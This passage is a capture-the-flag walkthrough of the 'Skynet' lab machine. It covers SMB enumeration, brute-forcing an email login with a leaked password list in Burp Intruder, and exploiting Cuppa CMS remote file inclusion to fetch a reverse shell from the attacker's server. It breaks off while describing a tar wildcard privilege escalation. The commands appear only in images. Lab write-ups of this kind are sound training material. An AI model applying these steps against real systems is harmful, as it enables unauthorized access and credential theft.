Today we will be walking through the terminator themed room Skynet.
What is Miles password for his emails?
Let’s start off with some basic enumeration such as nmap, gobuster, and manual enumeration.


Our nmap reveals that we have a web server, email, ssh, and smb services all running. Let’s pick on smb a little. I’m going to use an enumeration script called enum4linux that you can find on the internet.
This will tell us more about the smb service running.

The script will return a lot of information but let’s focus on the shares it discovered. We can connect to /anonymous without a password.

We find a couple files on the share to look at. You can download them to your machine using get or view them in smb using more.

We find a notice telling all employees to reset their passwords. Logs 2 and 3 were empty but log1 contained an interesting looking file.

This seems like a potential password list. Going back to our gobuster we find an email service in a directory.

Let’s use burp to attempt a brute force attack using the password list we found. First we’ll make a generic login request and intercept it.

Next let’s send the request to Intruder using ctrl + i

Clear out any existing highlighted fields then add your own for “secretkey”. And for the username we’re going to use milesdyson which is the name from our note and the other share on smb. Your screen should look like mine. Next we will add our password list under payloads

Make sure you have it set to “sniper” then once your payload is set press “Start attack”.

We’re looking for the result that sticks out from the rest. In this case it seems to be the first one so let’s try logging in.

It worked! Now we know Miles email password and his password for SMB.
What is the hidden directory?
Let’s login to Miles share.


important.txt stands out amongst everything else so let’s take a look at that.

What is the vulnerability called when you can include a remote file for malicious purposes?
Let’s take a look at the hidden directory?

Looking around manually I didn’t find much but gobuster revealed another directory.
/administrator


I have never heard of Cuppa CMS so let’s run it through searchsploit.

Remote File Inclusion is the vulnerability we are looking for.

Using the /alerts directory we can make the website reach out to another server to receive a file . We can spin up our own server with a reverse shell to gain access to the server.

Yours should look like this only with your own tun0 IP address. Remember to start your own server and have a nectat listener running

Next enter the malicious url to catch the shell.
What is the user flag?


What is the root flag?


Looking around I find this script which has vulnerability we can use to escalate our privilidges. The script makes a back up of the /var/www/html directory and the archives it using tar, but in the script a wildcard symbol is used.Meaning any file in this directory will be placed there so it can be archived. Since we are www-data we can write to this directory and name the files anything. The tar command has an ability to execute 